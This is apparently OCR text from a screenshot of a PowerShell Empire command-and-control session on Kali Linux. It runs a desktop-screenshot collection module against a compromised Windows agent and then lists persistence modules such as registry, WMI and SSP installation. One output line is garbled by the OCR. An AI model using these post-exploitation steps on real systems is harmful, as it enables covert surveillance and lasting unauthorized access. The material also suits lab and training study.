 1 2 3 4 2 10.212.0.30 70% 9:32
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) > execute
[*] Tasked NTX469A5 to run Task 6
(Empire: NTX469A5) > sc
[*] Tasked NTX469A5 to run Task 7
[*] Task 3 results received
=== 11/04/2022:09:19:00:34 ===
File [!] error runni/WIN-2012-APP1_2022-04-11_09-15-59.ng co from NTX469A5 saved
(Empire: NTX469A5) > usemodule powershell/persistence/elevated/registry
powershell/persistence/misc/debugger
powershell/persistence/misc/install_ssp
powershell/persistence/misc/disable_machine_acct_change
powershell/persistence/elevated/wmi
powershell/persistence/elevated/wmi_updater
powershell/persistence/elevated/registry